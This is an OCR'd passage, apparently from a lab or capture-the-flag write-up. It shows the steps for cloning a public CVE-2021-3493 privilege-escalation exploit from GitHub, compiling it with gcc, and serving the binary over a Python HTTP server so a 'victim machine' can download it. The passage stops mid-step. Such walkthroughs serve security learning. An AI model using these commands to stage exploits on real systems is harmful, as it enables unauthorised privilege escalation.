
over
here
.
Let’s simply clone the repo and compile it with the help of
GCC using following commands:
git clone https://github.com/briskets/CVE-2021-
3493.git
gcc exploit.c -o CyberiumX
Now we need to share this exploit file “CyberiumX” with
our victim machine which we can simply do with the help
of Python3 HTTP server using following command:
python3 -m http.server 7777
We have to download this file on our victim machine